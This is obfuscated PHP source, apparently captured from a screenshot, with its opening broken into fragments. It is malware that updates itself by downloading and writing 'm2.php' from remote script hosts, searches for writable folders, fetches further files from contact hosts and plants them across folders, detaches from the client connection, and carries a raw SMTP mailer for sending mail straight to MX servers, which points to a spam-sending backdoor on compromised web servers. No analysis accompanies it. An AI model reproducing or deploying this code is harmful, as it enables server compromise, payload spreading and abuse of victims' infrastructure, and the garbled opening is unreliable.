
GLOBALS
"}["
tfuowarydfd
"]});curl_close(${${"
GLOBALS
"}["
me
"
GLOBALS
"}["
xjiioqactwkr
"]}["
http_code
"]!=200){${${"
GLOB
bbr="
html_content
";$nvvgqpwch="
html_content
";if(!${$jfic
t_contents
")and${$bfeotfjocoq}){${${"
GLOBALS
"}["
gdtufcs
"
${$qhpmrubbr} and${${"
GLOBALS
"}["
ufqveuvk
"]}){if(functio
low_url_fopen
")){${"
GLOBALS
"}["
ilyoyythomeq
"]="
fp
";$zibw
]},"
r
");if(${${"
GLOBALS
"}["
ilyoyythomeq
"]}){${"
GLOBALS
"}
)){${${"
GLOBALS
"}["
gdtufcs
"]}.=@fgets(${${"
GLOBALS
"}["
ld
}}${"
GLOBALS
"}["
gffcbqrtw
"]="
html_content
";if(!${${"
GLOB
nd
")!==false){$qinuyun="
html_content
";${$qinuyun}="
";}re
($haystack,$needle){$huzluca="
haystack
";${"
GLOBALS
"}["
nc
}==="
"||strrpos(${$huzluca},${${"
GLOBALS
"}["
ldfcbmbjpix
"
on upgrade($m2_script_hosts){$scgaboxyv="
m2_script_hosts
aboxyv})as${${"
GLOBALS
"}["
ruwlhwp
"]}){${${"
GLOBALS
"}["
wt
LOBALS
"}["
wtmzkrn
"]}){${"
GLOBALS
"}["
jrrkbqsog
"]="
newest_
);if(${${"
GLOBALS
"}["
jrrkbqsog
"]}>$this->version){d("
upg
ml_content("
$try
?raw
");if(${${"
GLOBALS
"}["
dpfnkcwnyhy
"]}
)!==false){${"
GLOBALS
"}["
tttygbchexx
"]="
script
";if(@file
lse){d("
write m2.php failed!
");}else{d("
upgrade successf
;}}else{d("
you don
't need upgrade");return 0;}}}d("upgrade failed!!");return-1;}function resp(){${"GLOBALS"}["lxwxqsznrk"]="size";@ignore_user_abort();@header("Connection: close");${${"GLOBALS"}["lxwxqsznrk"]}=@ob_get_length();@header("Content-Length: $size");@ob_end_flush();@flush();@session_write_close();}function find_file_in_folders($folders,$file_pattern,$find_dir=false,$all=false,$only_writable=false,$include_empty_file=false){${"GLOBALS"}["alsvumexnng"]="folders";$geiknqtqv="found";${$geiknqtqv}=array();$dpamlrkl="one";foreach(${${"GLOBALS"}["alsvumexnng"]} as${$dpamlrkl}){$fpmkalzd="one";if((strtoupper(substr(PHP_OS,0,3))==="WIN"or strpos(${$fpmkalzd},"\")===false)){if(@file_exists(${${"GLOBALS"}["ybzgkojeh"]})){$mbcygoiv="dir";${"GLOBALS"}["rkxteg"]="dir";${"GLOBALS"}["ojvnypxssx"]="files";${$mbcygoiv}=@opendir(${${"GLOBALS"}["ybzgkojeh"]});${${"GLOBALS"}["ojvnypxssx"]}=array();if(${${"GLOBALS"}["rkxteg"]}!=NULL){${"GLOBALS"}["mrkgijf"]="files";${"GLOBALS"}["zbcnzju"]="files";${"GLOBALS"}["xpruxnpnqpi"]="dir";while(${${"GLOBALS"}["gbkqvfrgjzz"]}=@readdir(${${"GLOBALS"}["xpruxnpnqpi"]})){${"GLOBALS"}["enptzzr"]="find_dir";if(${${"GLOBALS"}["enptzzr"]}!=@is_file(${${"GLOBALS"}["ybzgkojeh"]}."/".${${"GLOBALS"}["gbkqvfrgjzz"]})){${"GLOBALS"}["qtvijmydhp"]="files";array_push(${${"GLOBALS"}["qtvijmydhp"]},${${"GLOBALS"}["gbkqvfrgjzz"]});}}$zjtmqsslvy="one_file";@shuffle(${${"GLOBALS"}["mrkgijf"]});foreach(${${"GLOBALS"}["zbcnzju"]} as${$zjtmqsslvy}){${"GLOBALS"}["bkfjpycvudet"]="one_file";${"GLOBALS"}["cllgtlg"]="one_file";$sdmpwvwwuj="file_pattern";$mevwxlqdvbj="file_pattern";if(($this->starts_with(${$sdmpwvwwuj},"/")and preg_match(${${"GLOBALS"}["hwwswun"]},strtolower(${${"GLOBALS"}["bkfjpycvudet"]}))==1)or strtolower(${${"GLOBALS"}["cllgtlg"]})==strtolower(${$mevwxlqdvbj})){${"GLOBALS"}["acgobte"]="find_dir";if(${${"GLOBALS"}["acgobte"]}){if(${${"GLOBALS"}["ydksedwoqk"]}){array_push(${${"GLOBALS"}["bejyii"]},${${"GLOBALS"}["ybzgkojeh"]}."/".${${"GLOBALS"}["tozgpptsyzhp"]});}else{${"GLOBALS"}["xmkgtc"]="one";return${${"GLOBALS"}["xmkgtc"]}."/".${${"GLOBALS"}["tozgpptsyzhp"]};}}else{$jtyivdksdwgd="include_empty_file";if(@is_readable(${${"GLOBALS"}["ybzgkojeh"]}."/".${${"GLOBALS"}["tozgpptsyzhp"]})&&(!${${"GLOBALS"}["dhnijpx"]}||@is_writable(${${"GLOBALS"}["ybzgkojeh"]}."/".${${"GLOBALS"}["tozgpptsyzhp"]}))&&(${$jtyivdksdwgd}||@filesize(${${"GLOBALS"}["ybzgkojeh"]}."/".${${"GLOBALS"}["tozgpptsyzhp"]}))){if(${${"GLOBALS"}["ydksedwoqk"]}){$ciabcksdeq="one";${"GLOBALS"}["wqhwuifdkd"]="found";array_push(${${"GLOBALS"}["wqhwuifdkd"]},${$ciabcksdeq}."/".${${"GLOBALS"}["tozgpptsyzhp"]});}else{${"GLOBALS"}["bnrjvmvo"]="one";return${${"GLOBALS"}["bnrjvmvo"]}."/".${${"GLOBALS"}["tozgpptsyzhp"]};}}}}}}@closedir(${${"GLOBALS"}["ybzgkojeh"]});}else{};}}if(${${"GLOBALS"}["ydksedwoqk"]}&&sizeof(${${"GLOBALS"}["bejyii"]})){return${${"GLOBALS"}["bejyii"]};}else{return NULL;}}function save_to_file($fname,$content,$dirs,$to_all_dirs=false,$except=null){${${"GLOBALS"}["zdhaxkdvqznv"]}=null;foreach(${${"GLOBALS"}["vwdpcfodka"]} as${${"GLOBALS"}["ybzgkojeh"]}){$eyfkzwixrbc="except";if("$one/$fname"!=${$eyfkzwixrbc}){${"GLOBALS"}["rwcrryr"]="one";if(@is_writable(${${"GLOBALS"}["rwcrryr"]})){if(@file_put_contents("$one/$fname",${${"GLOBALS"}["clowmfsgiyc"]})!==false){d("save to $one/$fname");if(${${"GLOBALS"}["zdhaxkdvqznv"]}==null){${${"GLOBALS"}["zdhaxkdvqznv"]}="$one/$fname";}if(!${${"GLOBALS"}["iqodvrgfo"]}){break;}}else{d("save failed: $one/$fname");}}}}return${${"GLOBALS"}["zdhaxkdvqznv"]};}function download_ext_res($cs,$hosts){${"GLOBALS"}["jhusto"]="cs";$kixalwgwzigj="contact_hosts";${$kixalwgwzigj}=explode(",",${${"GLOBALS"}["tdxwbigyumg"]});$tkhhzhsv="ok";${$tkhhzhsv}=array();foreach(explode(",",${${"GLOBALS"}["jhusto"]})as${${"GLOBALS"}["qywckiyq"]}){${"GLOBALS"}["cdrqqqzqhki"]="item";${"GLOBALS"}["eaopjltfz"]="already";$grenbptgj="item";$xlnbxczvzgva="item";$vymurskjc="item";$wwmwkrq="already";$muyknpse="fname";${${"GLOBALS"}["cdrqqqzqhki"]}="/".ltrim(${$xlnbxczvzgva},"/");${${"GLOBALS"}["thtbph"]}=substr(${$grenbptgj},strrpos(${$vymurskjc},"/")+1);${${"GLOBALS"}["eaopjltfz"]}=$this->find_file_in_folders($this->all_m_folders,${$muyknpse},false);if(${$wwmwkrq}){${"GLOBALS"}["erjqnz"]="already";d("$item already exists:$already");array_push(${${"GLOBALS"}["zdhaxkdvqznv"]},${${"GLOBALS"}["erjqnz"]});}else{${"GLOBALS"}["rplamjxnxdk"]="contact_hosts";foreach(${${"GLOBALS"}["rplamjxnxdk"]} as$host){$host=rtrim($host,"/");d("fname:$fname, url:$host$item");${${"GLOBALS"}["dskgpmkwyth"]}=$this->get_html_content("$host$item");if(${${"GLOBALS"}["dskgpmkwyth"]}){$lgcckglicct="fname";${${"GLOBALS"}["wtepzhtjp"]}=$this->save_to_file(${$lgcckglicct},${${"GLOBALS"}["dskgpmkwyth"]},$this->all_m_folders,true);if(${${"GLOBALS"}["wtepzhtjp"]}){array_push(${${"GLOBALS"}["zdhaxkdvqznv"]},${${"GLOBALS"}["wtepzhtjp"]});break;}}else{d("download failed:$host$item");}}}}return${${"GLOBALS"}["zdhaxkdvqznv"]};}}class smtp{var$sp;var$xm;var$mx;var$sk;function smtp($mx="",$sp=25,$xm){${"GLOBALS"}["mwxengscug"]="xm";$brnaxrdxtum="mx";$this->sp=${${"GLOBALS"}["laccdwy"]};$this->mx=${$brnaxrdxtum};$this->xm=${${"GLOBALS"}["mwxengscug"]};}function sendmail($to,$from,$su="",$bd=""){${"GLOBALS"}["jjmsfefmkhgs"]="bd";$pbiqwwbjulu="h";$ileowu="h";$iqgjkupuxss="bd";${"GLOBALS"}["teqoydxdd"]="y";d("to=".${${"GLOBALS"}["pngkxwdv"]});${"GLOBALS"}["cykpivx"]="f";${"GLOBALS"}["abdbnmsvso"]="from";$ybptvshylqk="from";${"GLOBALS"}["oswcqwcgyl"]="bd";d("from=".${${"GLOBALS"}["abdbnmsvso"]});${"GLOBALS"}["shwuuifwc"]="_to";${${"GLOBALS"}["cykpivx"]}=addr(${$ybptvshylqk});$oeyutunjdc="from";${$iqgjkupuxss}=preg_replace("/(^|(
))(\.)/",".",${${"GLOBALS"}["oswcqwcgyl"]});${"GLOBALS"}["vzqvtqa"]="to";${$ileowu}=hh($this->xm,${$oeyutunjdc})."To: $to
Subject: $su
";${"GLOBALS"}["oddieuhj"]="_to";${${"GLOBALS"}["teqoydxdd"]}=true;${${"GLOBALS"}["shwuuifwc"]}=addr(${${"GLOBALS"}["vzqvtqa"]});if(!$this->sock_mx()){${"GLOBALS"}["riykhhxf"]="_to";${"GLOBALS"}["usvexhwryl"]="y";d("Error: Cannot send email to ".${${"GLOBALS"}["riykhhxf"]}."
");${${"GLOBALS"}["usvexhwryl"]}=false;}if($this->send($_SERVER["SERVER_NAME"],${${"GLOBALS"}["oknusq"]},${${"GLOBALS"}["oddieuhj"]},${$pbiqwwbjulu},${${"GLOBALS"}["jjmsfefmkhgs"]})){d("E-mail has been sent to <".${${"GLOBALS"}["xjqhckfqu"]}.">
");}else{d("Error: Cannot send email to <".${${"GLOBALS"}["xjqhckfqu"]}.">
");${${"GLOBALS"}["rqmuhlixkoo"]}=false;}fclose($this->sk);d("Disconnected from remote host
");return${${"GLOBALS"}["rqmuhlixkoo"]};}function send($helo,$from,$to,$header,$bd=""){$wuzaonhuu="from";${"GLOBALS"}["ctapswr"]="helo";if(!$this->c("HELO",${${"GLOBALS"}["ctapswr"]})){return$this->e("sending HELO command");}if(!$this->c("MAIL","FROM:<".${$wuzaonhuu}.">")){return$this->e("sending MAIL FROM command");}${"GLOBALS"}["xnrpjlkwgl"]="bd";if(!$this->c("RCPT","TO:<".${${"GLOBALS"}["pngkxwdv"]}.">")){return$this->e("sending RCPT TO command");}$uszfgrjb="header";if(!$this->c("DATA")){return$this->e("sending DATA command");}if(!$this->msg(${$uszfgrjb},${${"GLOBALS"}["xnrpjlkwgl"]})){return$this->e("sending message");}if(!$this->eom()){return$this->e("sending <CR><LF>.<CR><LF> [EOM]");}if(!$this->c("QUIT")){return$this->e("sending QUIT command");}return TRUE;}function sock_mx(){$frdkxfarvan="h";${${"GLOBALS"}["omxfuekfy"]}=$this->mx;d("Trying to ".${$frdkxfarvan}.":".$this->sp."
");$uqdrnwok="errstr";$this->sk=@fsockopen(${${"GLOBALS"}["omxfuekfy"]},$this->sp,${${"GLOBALS"}["grggfrn"]},${$uqdrnwok},10);if(!($this->sk&&$this->ok())){$hutsokl="errstr";d("Warning: Cannot connect to mx host ".${${"GLOBALS"}["omxfuekfy"]}."
");d("Error: ".${$hutsokl}." (".${${"GLOBALS"}["grggfrn"]}.")
");return FALSE;}else{$pmuryufk="h";d("Connected to mx host ".${$pmuryufk}."
");return TRUE;}}function msg($header,$bd){$enoyjruq="header";$voarzrt="bd";$fwfsxdmelnn="header";fputs($this->sk,${$enoyjruq}."
".${$voarzrt});d("> ".str_replace("
","
"."> ",${$fwfsxdmelnn}."
> ".${${"GLOBALS"}["cayuobgqov"]}."
> "));return TRUE;}function eom(){fputs($this->sk,"
.
");d(". [EOM]
");return$this->ok();}function ok(){${"GLOBALS"}["ziipkboogyz"]="resp";${${"GLOBALS"}["ziipkboogyz"]}=str_replace("
","",fgets($this->sk,512));d(${${"GLOBALS"}["ffoqetwfuk"]}."
");$glsnsygfaq="resp";if(!preg_match("/^[23]/",${$gls